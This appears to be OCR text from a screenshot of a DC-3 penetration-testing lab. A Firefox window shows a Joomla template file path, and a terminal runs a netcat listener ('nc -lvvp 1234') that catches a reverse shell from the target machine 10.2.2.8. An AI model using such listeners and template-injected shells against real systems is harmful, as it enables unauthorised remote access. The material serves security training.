 Mozilla Firefox
10.2.2.8/templates/proto
10.2.2.8/templates/protostar/options.php
root@ptlab: ~/dc-3/dc3
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ptlab:~/dc-3/dc3# nc -lvvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [10.2.2.4] from bogon [10.2.2.8] 34218
/bin/sh: 0: can't access tty; job control turned off
$